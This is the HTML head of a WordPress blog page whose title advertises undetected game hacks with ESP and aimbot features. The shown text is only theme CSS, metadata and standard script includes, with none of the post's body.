

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youyefanxing.com/index.php/2023/04/29/undetected-internal-external-hacks-updated-esp-aimbot/
body_size: 34559
content:
<!doctype html>
<html lang="zh-Hans" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Undetected Internal/External Hacks | Updated, ESP, Aimbot &#8211; 懂我APP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="懂我APP &raquo; Feed" href="https://youyefanxing.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="懂我APP &raquo; 评论 Feed" href="https://youyefanxing.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youyefanxing.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouyefanxing.com%2Findex.php%2F2023%2F04%2F29%2Fundetected-internal-external-hacks-updated-esp-aimbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youyefanxing.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouyefanxing.com%2Findex.php%2F2023%2F04%2F29%2Fundetected-internal-external-hacks-updated-esp-aimbot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='salient-social-css' href='https://youyefanxing.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #3452ff;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #3452ff;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #3452ff;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://youyefanxing.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/grid-system.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/style.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/single.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/responsive.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/skin-material.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://youyefanxing.com/wp-content/uploads/salient/menu-dynamic.css?ver=91581' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://youyefanxing.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=21653' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 78px);height:calc(100vh - 78px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 77px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 77px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:78px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<script type="text/javascript" src="https://youyefanxing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://youyefanxing.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youyefanxing.com/index.php/wp-json/wp/v2/posts/3002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youyefanxing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://youyefanxing.com/index.php/2023/04/29/undetected-internal-external-hacks-updated-esp-aimbot/" />
<link rel='shortlink' href='https://youyefanxing.com/?p=3002' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.3.0' type='text/css' media='all' />
